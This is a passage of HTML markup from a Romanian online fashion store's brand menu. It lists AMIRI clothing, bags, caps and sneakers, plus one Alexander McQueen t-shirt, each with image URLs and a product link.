                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/750656QVZ070901aaa-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/750656QVZ070901aaa-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/750656QVZ070901aaa-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-skull-funny-print-negru"><span>Tricou ALEXANDER MCQUEEN, Skull Funny Print, Negru</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/amiri" class="catalog-title">AMIRI</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/amiri" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(6)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(6)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(6)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(6)-300x300.jpeg.webp 2x" alt="AMIRI" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMOUDO1004001B-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMOUDO1004001B-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMOUDO1004001B-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/geaca-amiri-down-jacquard-logo-puffer-jacket"><span>Geaca AMIRI,  Down Jacquard Logo Puffer Jacket</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10270014-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10270014-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10270014-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/geanta-amiri-micro-ma-foldover-tote-bag"><span>Geanta AMIRI, Micro MA Foldover Tote Bag</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10100015-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10100015-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10100015-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/geanta-amiri-stars-micro-triangle-bag"><span>Geanta AMIRI, STARS MICRO TRIANGLE BAG</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYHD1109BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYHD1109BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYHD1109BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-amiri-music-club-zip-up-black"><span>Hanorac AMIRI, Music Club, Zip Up, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10340015-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10340015-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10340015-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-amiri-ri-ma-quad-zip-hoodie"><span>Hanorac AMIRI, RI MA Quad Zip Hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMJYHD1118BLACK-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMJYHD1118BLACK-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMJYHD1118BLACK-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-amiri-spirit-zip-hoodie-black"><span>Hanorac AMIRI, SPIRIT ZIP HOODIE Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10140015-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10140015-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10140015-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-amiri-varsity-patch-zip"><span>Hanorac AMIRI, Varsity Patch Zip</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10180017-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10180017-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10180017-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/hanorac-amiri-women-s-ma-drop-shoulder-hoodie"><span>Hanorac AMIRI, WOMEN'S MA DROP SHOULDER HOODIE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1168DUSKBLACK7-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1168DUSKBLACK7-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1168DUSKBLACK7-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-black-slim-jeans-with-logo"><span>Jeans AMIRI,  BLACK ‘Slim’ jeans with logo</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1094FADEDINDIGO-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1094FADEDINDIGO-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1094FADEDINDIGO-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-logo-print-style-blue"><span>Jeans AMIRI, Logo Print, Style, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMDNSM1019DUSK%20BLACK-876867-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMDNSM1019DUSK%20BLACK-876867-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMDNSM1019DUSK%20BLACK-876867-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-neon-lights-slim-jean-black"><span>Jeans AMIRI, Neon lights slim jean, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1130AGEDBLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1130AGEDBLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1130AGEDBLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-patch-detailing-skinny-jeans"><span>Jeans AMIRI, Patch-detailing skinny jeans</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PXMD0024064-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PXMD0024064-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PXMD0024064-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-pxmd002elastane-406-light-blue"><span>Jeans AMIRI, PXMD002Elastane 406, Light Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PXMD0020184-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PXMD0020184-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PXMD0020184-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-skinny-black-cotton-denim"><span>Jeans AMIRI, Skinny black cotton denim</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMBMJE1018599b-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMBMJE1018599b-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMBMJE1018599b-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-varsity-patch-stretch-denim-jeans-grey-regular-fit"><span>Jeans AMIRI, Varsity Patch Stretch Denim Jeans Grey, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1089ANTIQUEINDIGO8-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1089ANTIQUEINDIGO8-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1089ANTIQUEINDIGO8-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-denim-pants-anind-blue"><span>Jeans AMIRI,Denim Pants,ANIND BLUE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMBMJE10490978-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMBMJE10490978-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMBMJE10490978-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-ripped-graphic-jeans"><span>Jeans AMIRI,Ripped Graphic Jeans</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMBMPA10200015-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMBMPA10200015-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMBMPA10200015-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-amiri-black-varsity-logo-insulated-track-pants"><span>Pantaloni AMIRI, Black Varsity Logo Insulated Track Pants</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1025BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1025BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1025BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-amiri-logo-print-track-black"><span>Pantaloni AMIRI, Logo Print, Track, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10140016-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10140016-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10140016-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/pantaloni-amiri-women-s-ma-sweatpant"><span>Pantaloni AMIRI, WOMEN'S MA SWEATPANT</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10141027-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10141027-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10141027-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/pantaloni-amiri-women-s-ma-sweatpant-white"><span>Pantaloni AMIRI, WOMEN'S MA SWEATPANT,White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1023BLACKaa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1023BLACKaa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1023BLACKaa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-amiri-arts-district-short"><span>Pantaloni scurti AMIRI, Arts District Short</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMJYSH1044Black-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMJYSH1044Black-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMJYSH1044Black-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-amiri-drawstring-detail-panelled-shorts"><span>Pantaloni scurti AMIRI, Drawstring-detail panelled shorts</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/dddddddd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/dddddddd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/dddddddd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-logo-embroidered-hat-black"><span>Sapca AMIRI, logo-embroidered hat, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/XMAH002BLACKRED-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/XMAH002BLACKRED-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/XMAH002BLACKRED-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-trucker-design-red-stars-black"><span>SAPCA AMIRI, Trucker Design, Red Stars, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMHATR1005BLACK10ZCANVAS-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMHATR1005BLACK10ZCANVAS-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMHATR1005BLACK10ZCANVAS-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-trucker-edgy-design-black"><span>SAPCA AMIRI, Trucker, Edgy Design, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSAHE1018329r1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSAHE1018329r1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSAHE1018329r1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-ma-trucker-hat"><span>Sapca AMIRI,Ma trucker hat</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/AMFOSR1099BLACKWHITE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/AMFOSR1099BLACKWHITE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/AMFOSR1099BLACKWHITE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-court-high-top-blackwhite-mfs015004-1"><span>Sneakers AMIRI , MA Court High Top, Blackwhite MFS015004</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR11060015-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR11060015-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR11060015-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-negro-zapatillas-deportivas-glitter-stars-court-low"><span>Sneakers AMIRI , NEGRO Zapatillas deportivas Glitter Stars Court Low</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1010651r-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1010651r-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1010651r-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-cream-metallic-stars-court-low-sports-shoes-1"><span>Sneakers AMIRI,  Cream &quot;Metallic Stars Court Low&quot; sports shoes</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1015508ee-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1015508ee-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1015508ee-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-bleumarin"><span>Sneakers AMIRI,  MA-1 Bleumarin</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10210018-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10210018-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10210018-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-classic-low-black-sneaker-with-maxi-logo"><span>Sneakers AMIRI, 'Classic Low' Black Sneaker with Maxi Logo </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10271005-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10271005-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10271005-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-skyline-black-leather-sneakers"><span>Sneakers AMIRI, 'MA SKYLINE' BLACK LEATHER SNEAKERS</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10190018-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10190018-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10190018-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-amiri-ma-1-black"><span>Sneakers AMIRI, AMIRI MA-1,Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1017001d-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1017001d-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1017001d-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-bandana-jacquard-ma-1"><span>Sneakers AMIRI, BANDANA JACQUARD MA-1</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10150019-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10150019-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10150019-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-black-ma-quad-nylon-ma-1-sports-shoes"><span>Sneakers AMIRI, BLACK ‘Ma Quad Nylon Ma-1’ sports shoes</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AWFOSR1138ALABASTER-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AWFOSR1138ALABASTER-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AWFOSR1138ALABASTER-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-croc-debossed-ma-1-cream"><span>Sneakers AMIRI, Croc Debossed MA-1, Cream</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1149BLACKdsdsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1149BLACKdsdsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1149BLACKdsdsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-high-top-skel-court-hi-men-black"><span>Sneakers AMIRI, High Top, Skel Court Hi, Men, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1107PALEPEACHdewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1107PALEPEACHdewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1107PALEPEACHdewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-court-logo-insert-peach"><span>Sneakers AMIRI, MA Court, Logo Insert, PEACH</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/ssdd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/ssdd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/ssdd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-quad-court-hi"><span>Sneakers AMIRI, MA QUAD COURT HI</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1147BLACK-21211-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1147BLACK-21211-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1147BLACK-21211-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-quad-court-hi-men-black"><span>Sneakers AMIRI, MA Quad Court Hi, Men, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1140INDIGObun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1140INDIGObun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1140INDIGObun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-quad-court-low-women-black"><span>Sneakers AMIRI, MA Quad Court Low, Women, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10193293-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10193293-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10193293-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-quad-stars-court-low"><span>Sneakers AMIRI, MA QUAD STARS COURT LOW</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1071OCEAN-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1071OCEAN-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1071OCEAN-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-baby-blue-details-white"><span>Sneakers AMIRI, MA-1, Baby Blue Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AWFOSR1012WHITEBROWNeww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AWFOSR1012WHITEBROWNeww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AWFOSR1012WHITEBROWNeww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-brown-details-white"><span>Sneakers AMIRI, MA-1, Brown Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097ALABASTERbun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097ALABASTERbun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097ALABASTERbun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-grey-details-white"><span>Sneakers AMIRI, MA-1, Grey Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119Black-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119Black-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119Black-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-leather-lace-details-women-black"><span>Sneakers AMIRI, MA-1, Leather, Lace Details, Women, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1120EVENINGSANDre-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1120EVENINGSANDre-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1120EVENINGSANDre-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-material-lace-details-women-pink"><span>Sneakers AMIRI, MA-1, Material, Lace Details, Women, Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152WHITEdsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152WHITEdsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152WHITEdsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-metallic-details-white"><span>Sneakers AMIRI, MA-1, Metallic Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152BLACK-12121-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152BLACK-12121-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152BLACK-12121-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-metallic-lace-up-men-black"><span>Sneakers AMIRI, MA-1, Metallic, Lace Up, Men, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097087bun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097087bun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097087bun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-panda-black-white"><span>Sneakers AMIRI, MA-1, Panda, Black, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1084001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1084001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1084001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-panda-new-tech-leather-white"><span>Sneakers AMIRI, MA-1, Panda, New Tech Leather, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080PINK-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080PINK-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080PINK-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-pink-alabaster-1"><span>Sneakers AMIRI, MA-1, Pink Alabaster</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016651_-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016651_-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016651_-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-pink-gliter"><span>Sneakers AMIRI, MA-1, Pink Gliter</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100PALEMINTbun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100PALEMINTbun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100PALEMINTbun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-quad-debossed-green-mint"><span>Sneakers AMIRI, MA-1, Quad Debossed, Green Mint</span></a>
              </div>
